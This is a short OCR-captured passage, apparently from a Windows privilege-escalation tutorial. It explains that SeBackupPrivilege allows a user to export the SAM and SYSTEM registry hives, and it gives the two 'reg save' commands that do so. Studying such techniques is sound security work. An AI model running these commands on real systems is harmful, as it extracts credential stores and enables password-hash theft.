
By default SeBackupPrivileges permit the user to export registry
hives.
Using the following commands we can extract a copy of the SAM and
SYSTEM file from the registry:
reg save hklm\sam C:\temp\SAM

reg save hklm\system C:\temp\SYSTEM
Can We Perform This Attack on a Windows 10 Host?